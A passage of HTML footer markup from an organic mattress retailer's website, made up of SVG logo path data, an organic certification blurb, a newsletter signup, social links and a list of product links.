			c-0.2-0.1-0.4-0.2-0.6-0.3c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.3-0.4,1.9-0.6
			c0.4-0.1,0.9-0.2,1.4-0.3c0.2,0,0.4,0.1,0.5,0.3c0.1,0.3,0.2,0.6,0.1,0.9v0.8c0,0.2,0,0.4,0,0.6L251.3,330.5z M247.7,321.3
			c0-0.5,0.3-1,0.6-1.3c0.4-0.4,1-0.5,1.5-0.5c0.4,0,1.2,0.1,1.4,0.4c0.4,0.4,0.6,0.7,0.6,1.2c0,0.4-0.2,0.9-0.6,1.2
			c-0.4,0.3-1,0.5-1.6,0.5s-1.2-0.1-1.4-0.4C247.8,322.3,247.7,321.7,247.7,321.3z M255.9,337.6c-0.1,0.1-0.3,0.2-0.4,0.3
			c-0.1,0.1-0.3,0.1-0.4,0.1s-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2c-0.3-0.3-0.6-0.7-0.8-1.4c-0.3-0.6-0.4-1.4-0.4-1.9
			c0-0.3,0.1-0.5,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.9,0.4,1.2,1.2c0.1,0.3,0.4,0.5,0.5,0.8c0.3,0.4,0.6,0.6,1.2,0.9
			c0.4,0.2,1,0.4,1.5,0.4s1-0.1,1.4-0.4c0.3-0.3,0.5-0.7,0.5-1.2c0-0.7-0.7-1.5-2-2c-0.4-0.1-0.6-0.3-0.8-0.4
			c-1.4-0.7-2.2-1.3-2.6-1.8c-0.5-0.6-0.7-1.4-0.7-1.9c-0.1-1.2,0.4-1.9,1.2-2.6c0.8-0.7,1.8-1.2,2.8-1.2c0.4,0,0.6,0,0.9,0.1
			c0.4,0.1,0.6,0.1,0.9,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1c0.4,0,0.9,0.4,1.2,1.2c0.4,0.6,0.6,1.4,0.6,2
			c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3c-0.3-0.3-0.5-0.6-0.7-0.9c-0.3-0.4-0.6-0.9-1.2-1.2
			c-0.4-0.2-0.9-0.4-1.2-0.4c-0.4,0-0.9,0.1-1.2,0.4c-0.6,0.6-0.6,1.5-0.1,1.9l0.1,0.1c0.4,0.4,1.2,0.7,1.9,1.3l0.1,0.1
			c2.3,1.2,3.4,2.4,3.4,3.7c0,1.2-0.5,2.2-1.4,2.8c-1,0.9-1.9,1.2-3.2,1.2c-0.4,0-0.7,0-1.2-0.1
			C256.8,337.9,256.3,337.8,255.9,337.6L255.9,337.6z M270.7,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.3,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.4-0.4-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4l0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L270.7,325.3
			L270.7,325.3L270.7,325.3z M191.6,319.4C191.7,319.4,191.7,319.4,191.6,319.4c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1
			c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.8c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1
			c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.5,0.2-0.8,0.2
			c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2s-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.5-0.1-0.8v-1.9h-0.4c-0.1,0-0.1,0-0.1,0
			s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7
			L191.6,319.4L191.6,319.4z M193.2,319.8L193.2,319.8C193.2,319.9,193.3,320,193.2,319.8C193.3,319.9,193.3,319.9,193.2,319.8
			c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.8,0.1,1.2,0.4c0.2,0.4,0.4,0.7,0.4,1.4v1.3
			c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.3
			c-0.3,0.1-0.5,0.1-0.8,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1-0.1-0.2-0.1-0.2-0.2s0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1
			c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6c0-0.9-0.1-1.4-0.1-1.6c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.2-0.1,0.6-0.1,1.2c0,0.2,0,0.4,0,0.5c0,0.1,0.1,0.1,0.1,0.2
			c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.2c-0.3,0.1-0.4,0.1-0.7,0.1s-0.5,0-0.8-0.1
			c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1.2
			c0-0.9,0-1.5,0-1.8c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2
			c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.3v0.2
			c0,0.5-0.1,1.2-0.1,1.6L193.2,319.8L193.2,319.8z M197.7,321.1L197.7,321.1c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2
			c0,0.6,0.5,1.2,1.2,1.2c0.1,0,0.3,0,0.4-0.1s0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1
			c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.6,0.4s-0.4,0.1-0.7,0.1
			c-0.5,0-1.2-0.2-1.4-0.6c-0.4-0.4-0.6-0.9-0.5-1.4c0-0.6,0.2-1.2,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.4,0,0.9,0.1,1.2,0.4
			c0.4,0.4,0.4,0.7,0.4,1.2c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L197.7,321.1z M197.6,320.7h1.3c0.1,0,0.1,0,0.2,0
			c0.1,0,0.1-0.1,0.1-0.1c0-0.5-0.4-0.9-0.9-0.9c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.6
			c0,0.1,0,0.1,0.1,0.1S197.5,320.8,197.6,320.7z"/>
	</g>
	<g id="tm_x5F_spc">
		<path id="tm_x5F_tsp" style="fill:#8D8147;" d="M461.5,291.6c-1.5,0-2.7-0.5-4-1.4h-0.2l-1.2,1.2h-0.2l-0.1-5.6h0.2
			c0.4,3,2.9,5.6,5.3,5.6c1.8,0,2.6-0.6,2.6-2.7c0-1.5-1.6-2.5-3.8-3.5c-2.3-1.2-4.1-2.3-4.1-5c0.1-2.5,2.1-4.4,4.6-4.4
			c0.1,0,0.1,0,0.2,0c1.2,0,2.4,0.4,3.2,1.2h0.1l1-0.9h0.1l0.2,4.5h-0.3c-0.2-1.2-0.8-2.3-1.8-3c-0.7-0.7-1.8-1.2-2.7-1.2
			c-1.3,0-2.2,0.9-2.3,2.1c0,0.1,0,0.2,0,0.4c0,1.9,1.5,2.6,3.4,3.4c2.6,1.2,4.6,2.3,4.6,4.8C466.5,290.2,464.2,291.6,461.5,291.6
			 M476.4,291.6c-1.5,0.1-2.7-0.4-3.9-1.5h-0.1v4.1c-0.1,1,0,1.9,0.2,2.8c0.1,0.7,0.5,1.4,1.3,1.6c0.3,0.1,0.5,0.1,0.8,0.2v0.2h-7.4
			v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.3-0.8,1.3-1.6c0.2-1,0.2-1.9,0.2-2.8v-13.8c0-0.6,0-1.9-0.1-2.5c0-0.5-0.3-1-0.6-1.3
			c-0.5-0.4-1.2-0.5-1.7-0.5v-0.2h5.1c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.4h0.2c0.7-1.8,2.5-2.8,4.3-2.9c3.2,0,6.2,2.5,6.2,8.1
			C483,288.7,480.3,291.6,476.4,291.6 M476.2,276.3c-1.9,0-3.9,2.2-3.9,5.1v4.6c-0.1,1.5,0.4,2.7,1.2,3.9c0.6,0.8,1.8,1.4,2.6,1.3
			c1.9,0,3.4-1.8,3.4-7.6C479.6,277.8,478,276.3,476.2,276.3L476.2,276.3z M494,279.5c-0.8-0.1-1.5-0.6-1.7-1.5
			c-0.3-0.6-0.4-0.8-0.8-0.8c-0.7,0-2.1,1.9-2.4,4.6c0,0.3-0.1,1.3-0.1,2.2v2.5c-0.1,1,0,2,0.2,2.9c0.1,0.7,0.5,1.4,1.3,1.5
			c0.3,0.1,0.5,0.2,0.8,0.2v0.2h-7.5v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.2-0.8,1.3-1.5c0.2-1,0.2-1.9,0.2-2.9v-6
			c0-0.6,0-2.3-0.1-2.8c0-0.4-0.3-0.9-0.6-1.3c-0.4-0.3-0.8-0.4-1.3-0.4v-0.1h4.8c0.1,0,0.2,0.1,0.2,0.2v3.8l0,0
			c0.4-1.4,1.2-2.5,2-3.4c0.7-0.5,1.6-0.9,2.4-0.9c0.6,0,1.3,0.2,1.8,0.6c0.4,0.4,0.5,1,0.4,1.6C495.7,278.6,495.1,279.4,494,279.5
			C494.2,279.5,494.2,279.5,494,279.5 M507.6,291.5c-0.1,0-0.2-0.1-0.2-0.2c0-0.2,0-0.7,0-1v-1.9h-0.1c-0.4,0.9-0.9,1.8-1.7,2.4
			c-0.8,0.6-1.9,1-2.8,1c-1.4,0.1-2.6-0.4-3.4-1.5c-0.6-1-1-2.1-1-3.2v-6.9c0-0.6,0-1.8-0.1-2.3c0-0.5-0.3-1.2-0.6-1.5
			c-0.4-0.2-0.9-0.3-1.5-0.3V276h5.1c0.1,0,0.2,0,0.2,0.3c0,0.7,0,2.7,0,4.2v6.9c-0.1,0.9,0.2,1.8,0.5,2.6c0.4,0.6,1.3,1,2,0.9
			c1.6,0,2.9-1.9,3.2-4.2c0.1-0.8,0.1-1.7,0.1-2.5v-4.1c0-0.8,0-1.6-0.1-2.3c0-0.5-0.3-1.2-0.6-1.4c-0.4-0.2-0.9-0.4-1.5-0.4v-0.2h5
			c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.7,0,4.2v6.7c0,0.6,0,1.8,0.1,2.2c0,0.5,0.3,1.2,0.8,1.5c0.4,0.2,0.9,0.4,1.4,0.4v0.2
			C512.1,291.4,507.7,291.5,507.6,291.5 M520.2,291.6c-1.8,0-3.5-0.7-4.8-1.9c-1.6-1.6-2-3.6-2-6.3c0-4.9,3.7-7.9,7-7.9
			c2.2,0,3.9,0.8,4.5,1.7c0.4,0.4,0.7,1.2,0.8,1.8c0.1,0.8-0.5,1.6-1.4,1.7c-0.1,0-0.1,0-0.2,0c-1.3,0-1.8-0.8-1.9-1.9
			c-0.3-1.9-0.7-2.6-2.1-2.6c-0.7,0-1.6,0.3-2,0.8c-0.9,0.8-1.4,3.2-1.4,6.1c0,3.2,0.5,5.6,1.5,6.9c0.4,0.8,1.4,1.3,2.3,1.3
			c3.1,0,4.3-2.7,4.8-4.7l0.4,0.2C525.1,289.4,523.3,291.6,520.2,291.6 M540.9,282.8h-9.6c0,3.4,0.6,5.7,1.8,6.9
			c0.7,0.8,1.8,1.2,2.6,1.2c3,0,4.1-1.9,4.8-4.3l0.4,0.1c-0.6,3.1-2.7,5.2-5.8,5.2c-1.9,0.1-3.8-0.5-5.1-1.9c-1.5-1.7-2-3.4-2-6.1
			c0-4.8,2.7-8.2,6.7-8.2c4.4,0,6.5,2.9,6.5,5.8C540.9,281.9,540.9,282.4,540.9,282.8 M536.4,277c-0.5-0.5-1.3-0.8-2-0.8
			c-0.7,0-1.5,0.3-1.9,0.8c-0.8,0.8-1.4,2.6-1.5,5.3h5.1c1,0,1.4-0.4,1.4-1.7C537.4,278.7,537.1,277.6,536.4,277 M461.5,272
			c-0.6,0.1-1.3-0.1-1.8-0.5c-0.4-0.4-0.5-0.9-0.5-1.5c0-0.4,0.1-5.3,0.1-6.2c-0.4,0-0.9,0-1.2-0.1v-0.1c1.3-0.3,2-1,2.7-3.5h0.2
			v3.4h1.9v0.4H461l-0.1,6.4c0,0.7,0.3,1.2,1.2,1.2c0.5,0,1.2-0.3,1.4-0.7l0.1,0.1C463,271.5,462.3,271.9,461.5,272 M464.2,271.7
			c0.2,0,0.3-0.1,0.4-0.1c0.4-0.1,0.6-0.4,0.7-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-8.5c0-0.4,0-0.8-0.1-1.3c0-0.3-0.2-0.5-0.4-0.6
			c-0.3-0.2-0.5-0.2-0.8-0.3v-0.1h2.7c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.6,0,2.3v4.5l0,0c0.2-0.6,0.6-1.3,1.2-1.7
			c0.4-0.3,1.2-0.4,1.7-0.5c0.7-0.1,1.5,0.2,1.9,0.6c0.4,0.5,0.5,1.3,0.5,1.9v3.2c0,0.5,0,1.2,0.1,1.7c0,0.4,0.3,0.7,0.7,0.8
			c0.2,0.1,0.3,0.1,0.4,0.1v0.1h-4.1v0.1c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.5-0.3,0.6-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-3.2
			c0.1-0.5,0-1.2-0.3-1.7c-0.3-0.4-0.6-0.5-1.2-0.5c-1.2,0.2-2,1.2-2,2.4c0,0.4-0.1,0.9-0.1,1.6v1.6c0,0.5,0,1.2,0.1,1.7
			s0.3,0.6,0.7,0.8c0.2,0.1,0.3,0.1,0.4,0.1v0.1L464.2,271.7L464.2,271.7z M481.2,267.2h-5.2c0,1.9,0.4,3,0.9,3.7
			c0.4,0.4,0.9,0.6,1.5,0.6c1.8,0,2.2-1.2,2.6-2.4l0.2,0.1c-0.2,1.7-1.6,2.7-3.1,2.7c-1.2,0.1-2-0.3-2.7-1c-0.8-0.9-1.2-2-1.2-3.2
			c0-2.6,1.6-4.3,3.6-4.3c2.4,0,3.5,1.7,3.5,3.1C481.2,266.6,481.2,267,481.2,267.2 M478.9,264c-0.3-0.3-0.7-0.4-1.2-0.4
			s-0.7,0.2-1,0.4c-0.4,0.4-0.7,1.5-0.8,2.7h2.7c0.5,0,0.7-0.2,0.7-0.9C479.6,265.3,479.4,264.6,478.9,264"/>
	</g>
	<g id="tm_x5F_forb">
		<path id="tm_x5F_for" style="fill:#8D8147;" d="M361.9,323.5c0-3,0.1-5.9,0.2-8.5l-8.1,1.6v0.7l0.8,0.1c0.6,0.1,0.9,0.3,1.2,0.6
			c0.2,0.4,0.4,0.9,0.5,1.7c0.1,1.6,0.2,5,0.2,10.4s-0.1,8.8-0.2,10.1c2.8,0.6,5.1,0.9,6.8,0.9c3.1,0,5.6-0.9,7.4-2.7
			c1.8-1.8,2.7-4.3,2.7-7.4c0-2.4-0.7-4.5-2-6.1c-1.4-1.7-3-2.4-5.1-2.4C365,322.6,363.5,322.8,361.9,323.5z M362,339.8
			c-0.1-1.7-0.2-6.7-0.2-15c0.5-0.2,1.2-0.3,1.9-0.3c1.3,0,2.2,0.6,2.9,1.9c0.7,1.3,1.2,2.8,1.2,4.9c0,2.4-0.4,4.5-1.3,6.1
			c-0.8,1.7-1.9,2.4-3.1,2.4C363,339.9,362.6,339.9,362,339.8z M324.1,315.5h-21v1l1.2,0.1c0.8,0.2,1.5,0.5,1.8,0.9
			c0.4,0.5,0.6,1.4,0.6,2.5c0.4,5.7,0.4,11,0,15.8c-0.1,1.2-0.3,2-0.6,2.5c-0.4,0.5-0.9,0.8-1.8,0.9l-1.2,0.2v1h13.5v-1l-1.5-0.1
			c-0.8-0.1-1.5-0.5-1.8-0.9c-0.4-0.5-0.6-1.4-0.6-2.5c-0.2-2.1-0.3-4.5-0.3-7.2l2.8,0.1c1.6,0.1,2.5,1.3,3,3.5h1v-8.6h-1
			c-0.5,2.2-1.6,3.4-3,3.5l-2.8,0.1c0-4.7,0.1-8.1,0.3-10.1h4.2c2.9,0,4.9,1.9,6.1,5.7l1.3-0.4L324.1,315.5z M321.5,331.8
			c0,2.7,0.8,5,2.3,6.7c1.6,1.8,3.8,2.6,6.6,2.6s5.1-0.9,6.8-2.7c1.7-1.8,2.4-4.1,2.4-6.7c0-2.7-0.8-5-2.3-6.7
			c-1.5-1.7-3.8-2.6-6.6-2.6c-2.8,0-5.1,0.9-6.8,2.7C322.3,326.8,321.5,329.1,321.5,331.8z M333.2,325.8c0.6,1.6,0.9,3.5,0.9,5.9
			c0,5.6-1.2,8.3-3.4,8.3c-1.2,0-2-0.8-2.6-2.3c-0.6-1.6-0.9-3.6-0.9-5.9c0-5.4,1.2-8.3,3.4-8.3
			C331.8,323.4,332.6,324.2,333.2,325.8z M377.6,338.5c1.8,1.8,4,2.6,6.5,2.6c1.7,0,3-0.3,4.3-1c1.3-0.6,2.2-1.5,2.9-2.3l-0.5-0.6
			c-1.2,0.9-2.4,1.4-4,1.4c-2.1,0-3.8-0.7-4.8-2.1c-1.2-1.5-1.7-3.1-1.6-5.4h11.2c0-2.5-0.6-4.6-1.9-6.2c-1.4-1.6-3.1-2.3-5.4-2.3
			c-2.9,0-5.2,0.9-6.8,2.7s-2.4,4.1-2.4,6.7C375,334.6,375.9,336.8,377.6,338.5L377.6,338.5z M381.4,325.4c0.6-1.3,1.4-1.9,2.3-1.9
			c1.6,0,2.3,2,2.3,6l-5.6,0.1C380.6,328,380.9,326.6,381.4,325.4L381.4,325.4z M405.7,323.2c-1.5-0.6-3.1-1-5.4-1
			c-2.3,0-4,0.6-5.2,1.7s-2,2.4-2,4.1c0,1.5,0.4,2.5,1.3,3.2c0.8,0.7,2,1.5,3.7,2c1.5,0.5,2.5,1,3,1.6s0.8,1.2,0.8,1.9
			s-0.3,1.5-0.8,1.9c-0.5,0.6-1.3,0.8-2.2,0.8c-2.3,0-4.1-1.7-5.2-5l-0.9,0.3l0.2,5.2c1.9,0.7,4,1.2,6.3,1.2c2.4,0,4.3-0.5,5.6-1.7
			c1.4-1,2-2.5,2-4.5c0-1.3-0.3-2.3-1-3c-0.7-0.8-1.8-1.5-3.4-2.1c-1.8-0.6-2.9-1.3-3.6-1.8s-0.9-1.2-0.9-1.9c0-0.7,0.2-1.5,0.7-1.9
			c0.5-0.5,1-0.7,1.8-0.7c2.1,0,3.7,1.6,4.6,4.5l0.9-0.3L405.7,323.2z M355.3,322.8c-0.7-0.4-1.6-0.5-2.4-0.5s-1.8,0.4-2.7,1.2
			c-1,0.7-1.8,1.8-2.3,3l0.1-4.2l-8,1.6v0.7l0.8,0.1c1,0.1,1.6,0.9,1.7,2.3c0.3,3.2,0.3,6.7,0,10.4c-0.1,1.5-0.7,2.1-1.7,2.3
			l-0.8,0.1v1h11.1v-1l-1.5-0.1c-1-0.1-1.6-0.9-1.7-2.3c-0.3-3-0.4-6.3-0.1-9.6c0.3-0.5,1-0.8,2-0.9c1-0.1,2.2,0.2,3.5,0.9
			C353.5,327.7,355.3,322.8,355.3,322.8z"/>
	</g>
	<path id="tm_x5F_wired" style="fill:#8E8248;" d="M512.1,325.1v12.4h6.1c1.7,0,2.7-0.3,3.5-0.9c0.9-0.8,1.4-2.2,1.4-5.3
		c0-3-0.4-4.5-1.4-5.3c-0.7-0.6-1.7-0.9-3.5-0.9h-6.1V325.1z M520.4,331.3c0,2.7-0.2,3.4-0.7,3.7c-0.3,0.3-0.8,0.3-1.7,0.3h-3.5
		v-8.2h3.5c0.9,0,1.4,0,1.7,0.3C520.3,328,520.4,328.6,520.4,331.3z M526.1,340.3h-17.9v-17.9h17.9V340.3z M493.6,327.2v-2.1h10.6v4
		H502v-1.9h-4.3v2.9h3.5v2h-3.5v3.4h4.4v-2.2h2.2v4.2h-10.7v-2.1h1.7v-8.3h-1.7V327.2z M484,334.3c0,1.4,0.1,2.3,0.3,3.1h2.4
		c-0.1-0.6-0.2-1.8-0.2-3.4c-0.1-1.8-0.6-2.1-1.9-2.3c1.5-0.3,2.1-0.9,2.1-3.1c0-1.8-0.3-2.5-0.8-2.9c-0.3-0.3-0.9-0.5-2-0.5h-7.5
		v12.4h2.5v-4.9h3.5c0.7,0,0.9,0.1,1.3,0.3C483.8,333.2,484,333.4,484,334.3z M478.8,330.6v-3.5h4.1c0.5,0,0.7,0.1,0.8,0.2
		c0.2,0.2,0.3,0.4,0.3,1.6c0,1-0.2,1.5-0.3,1.6c-0.1,0.1-0.3,0.2-0.8,0.2L478.8,330.6z M490.2,340.3h-18v-17.9h17.9L490.2,340.3
		L490.2,340.3z M467.6,335.5v2.1h-8.5v-2.1h3v-8.3h-3v-2.1h8.5v2.1h-3v8.3H467.6z M453.1,325.1h-2.3l-1.7,9.7l-2-9.1
		c-0.1-0.6-0.3-0.7-0.9-0.7H445c-0.5,0-0.8,0.2-0.9,0.7l-2,9.1l-1.7-9.7h-2.5l2.4,11.7c0.1,0.5,0.3,0.6,0.9,0.6h1.7
		c0.5,0,0.7-0.1,0.9-0.6l1.9-8.5l1.9,8.5c0.1,0.5,0.3,0.6,0.9,0.6h1.6c0.5,0,0.8-0.1,0.9-0.6L453.1,325.1z M454.4,340.3h-18v-17.9
		h17.9L454.4,340.3L454.4,340.3z"/>
</g>
</svg>
</div>

</div>
</div>
</div>
<div class="tt-footer-custom-certification">
<div class="container">
<div class="tt-row">
  <div class="tm_ft_cert"><a href="/pages/turmerry-product-certifications" title="Turmerry Product Certifications">
  <div class="tt_home_certification">
    <div class="tt_home_cert_item">
      <div class="tt_home_cert_text">
        <p>Unlike other sellers, the two major organic certification bodies, GOLS and GOTS, issue their certifications directly to our company, which you can independently verify. These certifying bodies use rigorous auditing and testing to ensure product compliance and traceability, so you can be confident in your purchase.</p>
      </div>
    </div>

    <div class="tt_home_cert_item">
      <div class="tt_home_cert_logo">
        <img src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-footer-logo-gols-gots-v2.png"
          alt="Turmerry GOLS and GOTS logo"
          style="
          width:100%;
          height:auto;
          margin:auto;
          max-width:354px;
          display:block;
          user-drag: none;
          user-select: none;
          -webkit-user-drag: none;
          -moz-user-select: none;
          -webkit-user-select: none;
          -ms-user-select: none;"
          width="100%"
          height="100%"
          loading="lazy"
          fetchpriority="low"
        >
      </div>
    </div>
  </div>
</a>
</div>
</div>
</div>
</div><div class="tt-footer-custom tt-color-scheme-02">
  <div class="container">
    <div class="tt-row">
      <div class="tt-col-left">
        
        <div class="tt-col-item">
          <div class="tt-newsletter">
            <div class="tt-mobile-collapse">
              <p class="tt-collapse-title">
                <span class="ftr_txt_bg">NEWSLETTER SIGNUP</span>
<br>
<br>
<span class="ftr_txt_sml">Sign Up Now and Receive Mattress Sales, Promotions/Discount Codes and Healthy Living Ideas Straight to Your Inbox</span>
              </p>
              <div class="tt-collapse-content">
                <div class="form-default"><div class="klaviyo-form-QfKCE4"></div></div>
              </div>
            </div>
          </div>
        </div>
      </div><div class="tt-col-right">
        <div class="tt-col-item">
          <ul class="tt-social-icon"><li><a class="icon-g-64" target="_blank" title="Turmerry facebook" href="https://www.facebook.com/turmerry/"></a></li><li><a class="icon-g-67" target="_blank" title="Turmerry instagram" href="https://www.instagram.com/turmerry_organics/"></a></li><li><a class="icon-g-70" target="_blank" title="Turmerry pinterest" href="https://www.pinterest.com/turmerry/"></a></li><li><a class="icon-g-76" target="_blank" title="Turmerry youtube" href="https://www.youtube.com/@turmerry/"></a></li><li><a class="tt-ft-redit" target="_blank" rel="noopener" href="//www.reddit.com/r/turmerry/" title="redit"><svg version="1.1" id="tt-footer-social-icon-reddit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;width:100%;max-width:35px;height:auto;margin-top: -3px;" xml:space="preserve">
<style type="text/css">
	.tt-footer-social-icon-reddit-org{fill:#FF4500;}
  	.tt-footer-social-icon-reddit-wt{fill:#407582;}
	.tt-ft-redit:hover .tt-footer-social-icon-reddit-org {fill: #303030;}
</style>
<circle class="tt-footer-social-icon-reddit-wt" cx="20" cy="21.2" r="11.6"/>
<path class="tt-footer-social-icon-reddit-org" d="M23,24.5c0.1,0.1,0.1,0.3,0,0.4c-0.6,0.6-1.6,0.9-3,0.9l0,0l0,0c-1.4,0-2.4-0.3-3-0.9c-0.1-0.1-0.1-0.3,0-0.4
	c0.1-0.1,0.3-0.1,0.4,0c0.5,0.5,1.3,0.7,2.6,0.7l0,0l0,0c1.2,0,2.1-0.2,2.6-0.7C22.7,24.4,22.9,24.4,23,24.5z M18.4,21.2
	c0-0.7-0.6-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2C17.8,22.5,18.4,21.9,18.4,21.2z M36,20c0,8.8-7.2,16-16,16
	S4,28.8,4,20S11.2,4,20,4S36,11.2,36,20z M29.3,19.8c0-1.1-0.9-2.1-2.1-2.1c-0.6,0-1.1,0.2-1.4,0.6c-1.4-0.9-3.3-1.5-5.4-1.6
	l1.2-3.6l3.1,0.7l0,0c0,0.9,0.8,1.7,1.7,1.7s1.7-0.8,1.7-1.7c0-0.9-0.8-1.7-1.7-1.7c-0.7,0-1.3,0.4-1.6,1.1l-3.4-0.8
	c-0.1,0-0.3,0-0.3,0.2l-1.3,4.1c-2.2,0-4.2,0.6-5.7,1.6c-0.4-0.3-0.9-0.6-1.4-0.6c-1.1,0-2.1,0.9-2.1,2.1c0,0.8,0.4,1.4,1,1.8
	c0,0.2-0.1,0.4-0.1,0.7c0,3,3.7,5.5,8.3,5.5s8.3-2.5,8.3-5.5c0-0.2,0-0.4-0.1-0.6C28.9,21.3,29.3,20.6,29.3,19.8z M22.8,20
	c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2s1.2-0.5,1.2-1.2C24.1,20.6,23.5,20,22.8,20z"/>
</svg>
</a></li></ul>
        </div>
      </div></div>
  </div>
</div><div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"><div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Store</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-1">
    <li><a href="/products/natural-organic-latex-mattress">Latex Mattress</a></li>
    <li><a href="/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li>
    <li><a href="/products/rv-mattress">RV Mattress</a></li>
    <li><a href="/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li>
    <li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li>
    <li><a href="/products/rv-mattress-topper">RV Mattress Topper</a></li>
    <li><a href="/products/organic-cotton-waterproof-mattress-protector-cover%20">Mattress Protector</a></li>
    <li><a href="/products/latex-pillow">Latex Pillows</a></li>
    <li><a href="/collections/wool-comforters">Wool Comforters</a></li>
    <li><a href="/collections/organic-blankets">Organic Blankets</a></li>
    <li><a href="/collections/organic-cotton-sheet-sets">Organic Sheet Sets</a></li>
    <li><a href="/collections/duvet-covers">Organic Duvet Covers</a></li>
    <li><a href="/products/turmerry-gift-cards">Gift Card</a></li>
    </ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Support</p>
